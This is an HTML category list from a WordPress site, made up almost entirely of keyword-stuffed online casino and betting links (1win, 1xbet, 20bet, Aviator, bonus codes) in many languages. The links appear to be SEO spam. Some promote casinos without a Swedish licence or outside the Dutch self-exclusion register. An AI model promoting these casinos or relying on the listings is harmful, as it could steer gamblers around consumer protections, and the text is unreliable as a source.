	<li class="cat-item cat-item-300"><a href="https://spacecrea8.com/category/promos-amp-bonuses-for-aintree-2025-327/">&quot;Promos &amp; Bonuses For Aintree 2025 &#8211; 732</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-294"><a href="https://spacecrea8.com/category/shining-england-betting-probabilities-get-the-best-odds-and-pattern-stats-for-forthcoming-matches-416/">&quot;Shining England Betting Probabilities Get The Best Odds And Pattern Stats For Forthcoming Matches &#8211; 89</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-855"><a href="https://spacecrea8.com/category/1-win-login-152/">1 Win Login 152</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-339"><a href="https://spacecrea8.com/category/10-euro-bonus-ohne-einzahlung-slottica-casino-best-penny-slots-to-play-at-casino-821/">10 Euro Bonus Ohne Einzahlung Slottica Casino Best Penny Slots To Play At Casino &#8211; 895</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-315"><a href="https://spacecrea8.com/category/10-euro-bonus-ohne-einzahlung-slottica-casino-casino-aviator-847/">10 Euro Bonus Ohne Einzahlung Slottica Casino Casino Aviator &#8211; 901</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-540"><a href="https://spacecrea8.com/category/10cricbet-850/">10cricbet 850</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-64"><a href="https://spacecrea8.com/category/1w/">1w</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-423"><a href="https://spacecrea8.com/category/1win-apk-397/">1win Apk 397</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1019"><a href="https://spacecrea8.com/category/1win-apk-893/">1win Apk 893</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-866"><a href="https://spacecrea8.com/category/1win-apuestas-646/">1win Apuestas 646</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-89"><a href="https://spacecrea8.com/category/1win-aviator-1win-aviator-bonusu-1win-aviator-hilesi-song-ka-lyrics-interview-questions-839/">1win Aviator 1win Aviator Bonusu 1win Aviator Hilesi Song Ka Lyrics Interview Questions &#8211; 321</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-82"><a href="https://spacecrea8.com/category/1win-aviator-azerbaijan-onlayn-merc-oyunlari-aviator-949/">1win Aviator Azerbaijan Onlayn Mərc Oyunları Aviator &#8211; 393</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-92"><a href="https://spacecrea8.com/category/1win-az-casino/">1Win AZ Casino</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-58"><a href="https://spacecrea8.com/category/1win-brasil/">1Win Brasil</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-555"><a href="https://spacecrea8.com/category/1win-casino-400/">1win Casino 400</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-150"><a href="https://spacecrea8.com/category/1win-casino-brasil/">1WIN Casino Brasil</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1318"><a href="https://spacecrea8.com/category/1win-casino-spanish/">1win casino spanish</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1303"><a href="https://spacecrea8.com/category/1win-fr/">1win fr</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1254"><a href="https://spacecrea8.com/category/1win-giris-738/">1win Giris 738</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-67"><a href="https://spacecrea8.com/category/1win-india/">1win India</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-635"><a href="https://spacecrea8.com/category/1win-login-bd-514/">1win Login Bd 514</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-63"><a href="https://spacecrea8.com/category/1win-official-in-russia/">1WIN Official In Russia</a> <span class="count">[6]</span>
</li>
	<li class="cat-item cat-item-1194"><a href="https://spacecrea8.com/category/1win-online-349/">1win Online 349</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-59"><a href="https://spacecrea8.com/category/1win-turkiye/">1win Turkiye</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-155"><a href="https://spacecrea8.com/category/1win-uzbekistan/">1win uzbekistan</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-579"><a href="https://spacecrea8.com/category/1win-website-948/">1win Website 948</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://spacecrea8.com/category/1winrussia/">1winRussia</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-1341"><a href="https://spacecrea8.com/category/1xbet/">1xbet</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1354"><a href="https://spacecrea8.com/category/1xbet-arabic/">1xbet arabic</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-166"><a href="https://spacecrea8.com/category/1xbet-casino-az/">1xbet Casino AZ</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-469"><a href="https://spacecrea8.com/category/1xbet-casino-bd/">1xbet casino BD</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-186"><a href="https://spacecrea8.com/category/1xbet-casino-online/">1xbet Casino Online</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-61"><a href="https://spacecrea8.com/category/1xbet-egypt/">1xbet egypt</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1314"><a href="https://spacecrea8.com/category/1xbet-india/">1xbet india</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-66"><a href="https://spacecrea8.com/category/1xbet-korea/">1xbet Korea</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-522"><a href="https://spacecrea8.com/category/1xbet-kr/">1xbet KR</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-539"><a href="https://spacecrea8.com/category/1xbet-malaysia/">1xbet malaysia</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-497"><a href="https://spacecrea8.com/category/1xbet-morocco/">1xbet Morocco</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1316"><a href="https://spacecrea8.com/category/1xbet-pt/">1xbet pt</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1355"><a href="https://spacecrea8.com/category/1xbet-ru/">1xbet RU</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://spacecrea8.com/category/1xbet-russia/">1xbet russia</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-62"><a href="https://spacecrea8.com/category/1xbet-russian/">1xbet Russian</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1342"><a href="https://spacecrea8.com/category/1xbet-russian1/">1xbet russian1</a> <span class="count">[12]</span>
</li>
	<li class="cat-item cat-item-1094"><a href="https://spacecrea8.com/category/20-bet-558/">20 Bet 558</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-458"><a href="https://spacecrea8.com/category/20-bet-654/">20 Bet 654</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-889"><a href="https://spacecrea8.com/category/20-bet-762/">20 Bet 762</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-661"><a href="https://spacecrea8.com/category/20-bet-807/">20 Bet 807</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-470"><a href="https://spacecrea8.com/category/20-bet-casino-455/">20 Bet Casino 455</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1185"><a href="https://spacecrea8.com/category/20-bet-casino-602/">20 Bet Casino 602</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-807"><a href="https://spacecrea8.com/category/20-bet-casino-929/">20 Bet Casino 929</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1000"><a href="https://spacecrea8.com/category/20bet-bonus-411/">20bet Bonus 411</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-971"><a href="https://spacecrea8.com/category/20bet-bonus-514/">20bet Bonus 514</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-928"><a href="https://spacecrea8.com/category/20bet-bonus-935/">20bet Bonus 935</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-492"><a href="https://spacecrea8.com/category/20bet-casino-171/">20bet Casino 171</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-980"><a href="https://spacecrea8.com/category/20bet-casino-logowanie-490/">20bet Casino Logowanie 490</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-547"><a href="https://spacecrea8.com/category/20bet-casino-logowanie-859/">20bet Casino Logowanie 859</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-549"><a href="https://spacecrea8.com/category/20bet-kasyno-28/">20bet Kasyno 28</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-850"><a href="https://spacecrea8.com/category/20bet-kasyno-47/">20bet Kasyno 47</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-915"><a href="https://spacecrea8.com/category/20bet-kasyno-640/">20bet Kasyno 640</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-498"><a href="https://spacecrea8.com/category/20bet-kasyno-657/">20bet Kasyno 657</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1068"><a href="https://spacecrea8.com/category/20bet-kasyno-699/">20bet Kasyno 699</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-950"><a href="https://spacecrea8.com/category/20bet-kasyno-780/">20bet Kasyno 780</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1193"><a href="https://spacecrea8.com/category/20bet-kasyno-875/">20bet Kasyno 875</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1192"><a href="https://spacecrea8.com/category/20bet-login-436/">20bet Login 436</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1122"><a href="https://spacecrea8.com/category/20bet-login-50/">20bet Login 50</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-808"><a href="https://spacecrea8.com/category/20bet-login-764/">20bet Login 764</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-727"><a href="https://spacecrea8.com/category/20bet-login-933/">20bet Login 933</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1147"><a href="https://spacecrea8.com/category/20bet-logowanie-175/">20bet Logowanie 175</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-978"><a href="https://spacecrea8.com/category/20bet-logowanie-184/">20bet Logowanie 184</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-916"><a href="https://spacecrea8.com/category/20bet-logowanie-540/">20bet Logowanie 540</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1024"><a href="https://spacecrea8.com/category/20bet-pl-126/">20bet Pl 126</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-478"><a href="https://spacecrea8.com/category/22bet/">22bet</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1305"><a href="https://spacecrea8.com/category/22bet-bd/">22Bet BD</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-668"><a href="https://spacecrea8.com/category/22bet-it/">22bet IT</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1369"><a href="https://spacecrea8.com/category/5avto-ru-1000/">5avto.ru 1000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-774"><a href="https://spacecrea8.com/category/7-games-bet-e-confiavel-762/">7 Games Bet E Confiavel 762</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1271"><a href="https://spacecrea8.com/category/777slot-vip-login-642/">777slot Vip Login 642</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-496"><a href="https://spacecrea8.com/category/888starz-bd/">888starz bd</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1025"><a href="https://spacecrea8.com/category/aajogo-aposta-403/">Aajogo Aposta 403</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1360"><a href="https://spacecrea8.com/category/abstraktdergi-net-2000/">abstraktdergi.net 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-15"><a href="https://spacecrea8.com/category/achitecture/">Achitecture</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-396"><a href="https://spacecrea8.com/category/amazon-couk-gym-bags-85/">Amazon Couk : Gym Bags &#8211; 796</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-98"><a href="https://spacecrea8.com/category/anonymous/">anonymous</a> <span class="count">[19]</span>
</li>
	<li class="cat-item cat-item-917"><a href="https://spacecrea8.com/category/aplicativo-betano-90/">Aplicativo Betano 90</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-114"><a href="https://spacecrea8.com/category/apostas-esportivas-e-cassino-online-simply-no-brasil-2024-252/">Apostas Esportivas E Cassino Online Simply No Brasil 2024 &#8211; 143</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1260"><a href="https://spacecrea8.com/category/are-cbd-oil-dog-treets-outlawed-anywhere-in-the-us-783/">Are Cbd Oil Dog Treets Outlawed Anywhere In The Us 783</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1336"><a href="https://spacecrea8.com/category/austria/">austria</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-437"><a href="https://spacecrea8.com/category/aviator/">Aviator</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-442"><a href="https://spacecrea8.com/category/aviator-brazil/">aviator brazil</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1284"><a href="https://spacecrea8.com/category/aviator-casino-de/">aviator casino DE</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-693"><a href="https://spacecrea8.com/category/aviator-casino-fr/">aviator casino fr</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-355"><a href="https://spacecrea8.com/category/aviator-game-real-or-fake-bol-shinctvo-onlain-264/">Aviator Game Real Or Fake Большинство Онлайн &#8211; 485</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1322"><a href="https://spacecrea8.com/category/aviator-in/">aviator IN</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-532"><a href="https://spacecrea8.com/category/aviator-jogo-680/">Aviator Jogo 680</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-833"><a href="https://spacecrea8.com/category/aviator-jogo-776/">Aviator Jogo 776</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1306"><a href="https://spacecrea8.com/category/aviator-ke/">aviator ke</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1304"><a href="https://spacecrea8.com/category/aviator-mz/">aviator mz</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1286"><a href="https://spacecrea8.com/category/aviator-ng/">aviator ng</a> <span class="count">[18]</span>
</li>
	<li class="cat-item cat-item-372"><a href="https://spacecrea8.com/category/aviator-onlain-igra-onlain-kazino-163/">Aviator Онлайн Игра Онлайн Казино &#8211; 981</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-350"><a href="https://spacecrea8.com/category/aviator-game-aviator-kak-igrat-642/">Aviator-Game Авиатор Как Играть &#8211; 813</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-735"><a href="https://spacecrea8.com/category/avis-madnix-casino-131/">Avis Madnix Casino 131</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1372"><a href="https://spacecrea8.com/category/avito-club-ru-5/">avito-club.ru 5</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-72"><a href="https://spacecrea8.com/category/azerbaycanda-merc-oyunlari-shirketi-gorush-ve-reyler-23/">Azərbaycanda Mərc Oyunları Şirkəti Görüş Və Rəylər &#8211; 216</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1320"><a href="https://spacecrea8.com/category/b1bet-br/">b1bet BR</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1205"><a href="https://spacecrea8.com/category/b1bet-login-547/">B1bet Login 547</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1376"><a href="https://spacecrea8.com/category/ubsayan24-ru/bancorallz-50-2/">bancorallZ 50%</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-223"><a href="https://spacecrea8.com/category/bankobet/">Bankobet</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-222"><a href="https://spacecrea8.com/category/basaribet/">Basaribet</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-548"><a href="https://spacecrea8.com/category/bbrbet-colombia/">bbrbet colombia</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-440"><a href="https://spacecrea8.com/category/bbrbet-mx/">bbrbet mx</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1126"><a href="https://spacecrea8.com/category/bc-game-crash-online-668/">Bc Game Crash Online 668</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-637"><a href="https://spacecrea8.com/category/bc-game-top-310/">Bc Game Top 310</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1168"><a href="https://spacecrea8.com/category/bdm-bet-30/">Bdm Bet 30</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1232"><a href="https://spacecrea8.com/category/bdm-bet-espana-630/">Bdm Bet Espana 630</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-837"><a href="https://spacecrea8.com/category/bdmbet-app-122/">Bdmbet App 122</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1167"><a href="https://spacecrea8.com/category/bdmbet-app-727/">Bdmbet App 727</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1017"><a href="https://spacecrea8.com/category/bdmbet-application-28/">Bdmbet Application 28</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-929"><a href="https://spacecrea8.com/category/bdmbet-application-945/">Bdmbet Application 945</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-726"><a href="https://spacecrea8.com/category/bdmbet-avis-394/">Bdmbet Avis 394</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1240"><a href="https://spacecrea8.com/category/bdmbet-avis-879/">Bdmbet Avis 879</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1250"><a href="https://spacecrea8.com/category/bdmbet-casino-608/">Bdmbet Casino 608</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-509"><a href="https://spacecrea8.com/category/bdmbet-casino-682/">Bdmbet Casino 682</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1236"><a href="https://spacecrea8.com/category/bdmbet-promo-code-810/">Bdmbet Promo Code 810</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-599"><a href="https://spacecrea8.com/category/bdmbet-retrait-428/">Bdmbet Retrait 428</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-896"><a href="https://spacecrea8.com/category/bdmbet-retrait-490/">Bdmbet Retrait 490</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-931"><a href="https://spacecrea8.com/category/becric-app-380/">Becric App 380</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1374"><a href="https://spacecrea8.com/category/beregaevo-ru-4-8/">beregaevo.ru 4-8</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-232"><a href="https://spacecrea8.com/category/best-cheltenham-betting-provides-2024-claim-within-413-free-bets-908/">Best Cheltenham Betting Provides 2024 Claim Within £413 Free Bets &#8211; 444</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-398"><a href="https://spacecrea8.com/category/best-cryptocurrency-decentralized-deals-positioned-35/">Best Cryptocurrency Decentralized Deals Positioned &#8211; 271</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-367"><a href="https://spacecrea8.com/category/best-online-sports-betting-web-sites-usa-2024-top-9-sportsbooks-644/">Best Online Sports Betting Web Sites Usa 2024: Top 9 Sportsbooks&quot; &#8211; 817</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-326"><a href="https://spacecrea8.com/category/best-sportsbook-offers-for-nfl-7-days-7-draftkings-mostbet-fanduel-222/">Best Sportsbook Offers For Nfl 7 Days 7: Draftkings, Mostbet, Fanduel &#8211; 249</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-257"><a href="https://spacecrea8.com/category/best-tennis-betting-sites-march-2024-705/">Best Tennis Betting Sites March 2024 &#8211; 390</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1184"><a href="https://spacecrea8.com/category/bet20-casino-384/">Bet20 Casino 384</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1130"><a href="https://spacecrea8.com/category/bet20-casino-966/">Bet20 Casino 966</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-934"><a href="https://spacecrea8.com/category/bet365-chile-706/">Bet365 Chile 706</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1107"><a href="https://spacecrea8.com/category/bet365-cricket-838/">Bet365 Cricket 838</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-756"><a href="https://spacecrea8.com/category/bet365-entrar-195/">Bet365 Entrar 195</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-907"><a href="https://spacecrea8.com/category/betandreas-skachat-940/">Betandreas Skachat 940</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1044"><a href="https://spacecrea8.com/category/betano-apostas-esportivas-525/">Betano Apostas Esportivas 525</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1102"><a href="https://spacecrea8.com/category/betano-app-464/">Betano App 464</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-419"><a href="https://spacecrea8.com/category/betano-login-760/">Betano Login 760</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-427"><a href="https://spacecrea8.com/category/betano-online-597/">Betano Online 597</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1255"><a href="https://spacecrea8.com/category/betano-pariuri-727/">Betano Pariuri 727</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-943"><a href="https://spacecrea8.com/category/betbarter-bonus-code-625/">Betbarter Bonus Code 625</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-720"><a href="https://spacecrea8.com/category/betboo-giris-551/">Betboo Giris 551</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-480"><a href="https://spacecrea8.com/category/betfast-io-aposta-612/">Betfast Io Aposta 612</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-643"><a href="https://spacecrea8.com/category/betfiery-dice-169/">Betfiery Dice 169</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-673"><a href="https://spacecrea8.com/category/betgoll-559/">Betgoll 559</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-860"><a href="https://spacecrea8.com/category/betmexico-app-203/">Betmexico App 203</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-504"><a href="https://spacecrea8.com/category/betmexico-bono-de-bienvenida-781/">Betmexico Bono De Bienvenida 781</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-513"><a href="https://spacecrea8.com/category/betmexico-casinos-18/">Betmexico Casinos 18</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1211"><a href="https://spacecrea8.com/category/betnacional-app-388/">Betnacional App 388</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-765"><a href="https://spacecrea8.com/category/betnacional-login-912/">Betnacional Login 912</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1058"><a href="https://spacecrea8.com/category/betonred-app-400/">Betonred App 400</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-663"><a href="https://spacecrea8.com/category/betonred-bonus-100/">Betonred Bonus 100</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-680"><a href="https://spacecrea8.com/category/betonred-casino-845/">Betonred Casino 845</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-704"><a href="https://spacecrea8.com/category/betonred-italia-493/">Betonred Italia 493</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-977"><a href="https://spacecrea8.com/category/betonred-promo-code-961/">Betonred Promo Code 961</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-718"><a href="https://spacecrea8.com/category/betonred-sport-681/">Betonred Sport 681</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1037"><a href="https://spacecrea8.com/category/big-win-casino-663/">Big Win Casino 663</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-276"><a href="https://spacecrea8.com/category/bizzo-casino/">bizzo casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1347"><a href="https://spacecrea8.com/category/blog/">Blog</a> <span class="count">[47]</span>
</li>
	<li class="cat-item cat-item-695"><a href="https://spacecrea8.com/category/bono-gratogana-34/">Bono Gratogana 34</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-566"><a href="https://spacecrea8.com/category/bonus-bdmbet-243/">Bonus Bdmbet 243</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-446"><a href="https://spacecrea8.com/category/book-of-ra/">book of ra</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1312"><a href="https://spacecrea8.com/category/book-of-ra-it/">book of ra it</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-910"><a href="https://spacecrea8.com/category/brabet-app-download-120/">Brabet App Download 120</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-851"><a href="https://spacecrea8.com/category/brabet-e-confiavel-718/">Brabet E Confiavel 718</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1332"><a href="https://spacecrea8.com/category/brand/">Brand</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1358"><a href="https://spacecrea8.com/category/campionsbb-com-2000/">campionsbb.com 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-260"><a href="https://spacecrea8.com/category/carabao-cup-winner-possibilities-that-will-win-the-particular-league-cup-outrights-top-picks-and-predictions-967/">Carabao Cup Winner Possibilities: That Will Win The Particular League Cup? Outrights, Top Picks And Predictions &#8211; 570</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-457"><a href="https://spacecrea8.com/category/casibom-tr/">casibom tr</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1335"><a href="https://spacecrea8.com/category/casibom-tg/">casibom-tg</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://spacecrea8.com/category/casino/">Casino</a> <span class="count">[84]</span>
</li>
	<li class="cat-item cat-item-1251"><a href="https://spacecrea8.com/category/casino-bdmbet-516/">Casino Bdmbet 516</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1222"><a href="https://spacecrea8.com/category/casino-betonred-189/">Casino Betonred 189</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-516"><a href="https://spacecrea8.com/category/casino-days-bonus-10/">Casino Days Bonus 10</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-749"><a href="https://spacecrea8.com/category/casino-days-free-spins-943/">Casino Days Free Spins 943</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1171"><a href="https://spacecrea8.com/category/casino-days-review-760/">Casino Days Review 760</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-218"><a href="https://spacecrea8.com/category/casino-en-ligne-fr/">casino en ligne fr</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-888"><a href="https://spacecrea8.com/category/casino-gratogana-925/">Casino Gratogana 925</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-216"><a href="https://spacecrea8.com/category/casino-onlina-ca/">casino onlina ca</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-213"><a href="https://spacecrea8.com/category/casino-online-ar/">casino online ar</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-217"><a href="https://spacecrea8.com/category/casino-online-it/">casinò online it</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-922"><a href="https://spacecrea8.com/category/casino-party-711/">Casino Party 711</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-592"><a href="https://spacecrea8.com/category/casino-party-848/">Casino Party 848</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-373"><a href="https://spacecrea8.com/category/casino-slottica-logowanie-gry-hazardowe-2/">Casino Slottica Logowanie Gry Hazardowe &#8211; 439</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1338"><a href="https://spacecrea8.com/category/casino-svensk-licens/">casino svensk licens</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1285"><a href="https://spacecrea8.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-439"><a href="https://spacecrea8.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1328"><a href="https://spacecrea8.com/category/casino-glory-india/">casino-glory india</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-221"><a href="https://spacecrea8.com/category/casinos/">casinos</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-240"><a href="https://spacecrea8.com/category/cheltenham-fortunate-15-tips-cheltenham-festival-ante-post-bets-2024-846/">Cheltenham Fortunate 15 Tips Cheltenham Festival Ante Post Bets 2024 &#8211; 186</a> <span class="count">[2]</span>
</li>
